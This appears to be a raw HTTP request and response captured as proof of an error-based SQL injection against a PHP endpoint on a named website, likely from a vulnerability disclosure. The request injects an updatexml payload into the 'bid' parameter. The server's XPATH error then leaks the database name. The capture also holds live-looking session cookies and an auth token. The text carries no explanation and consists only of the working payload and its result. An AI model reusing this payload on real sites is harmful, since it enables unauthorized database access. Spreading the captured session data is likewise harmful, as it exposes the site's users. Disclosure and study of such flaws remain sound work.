 GET /run/collection.php?bid=11' and
1=(updatexml(1,concat(0x5e24,(database()),0x5e24),1));-- 1 HTTP/1.1
Host: www.55.la
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/39.0.2171.95 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4,ja;q=0.2
Cookie: PHPSESSID=npfvcekbq26nfspi3lkd1plok3;
auth=0292GfdWG6oRzJmC63PeAwHGptyKjb%2BmZyqCXxUZAMxDbH9kyuUMKC
FOpgwHqTWEwYThqNJCqLEmcpDEi1tZPFYektVC3EOVFW63dYgCbtgCQEg%2FTEI
kQazJ8VDK44Tc4G3xag;
Hm_lvt_85f4823403824a42627538b52c42d4fb=1422517643,1422603000;
Hm_lpvt_85f4823403824a42627538b52c42d4fb=1422603069;
Hm_lvt_1b220b064fccff0f9080841856be6f3a=1422517509,1422602965;
Hm_lpvt_1b220b064fccff0f9080841856be6f3a=1422603168;
Hm_lvt_85f4823403824a42627538b52c42d4fb=1422517643,1422603000;
Hm_lpvt_85f4823403824a42627538b52c42d4fb=1422603175;
CNZZDATA5826919=cnzz_eid%3D1023619815-1422514111-http%253A%252F
%252F55.la%252F%26ntime%3D1422598477
HTTP/1.1 200 OK
Server: nginx/1.4.0
Date: Fri, 30 Jan 2015 07:52:20 GMT
Content-Type: text/html; charset=gb2312
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 47
数据库忙343XPATH syntax error: '^$u_run55_la^$'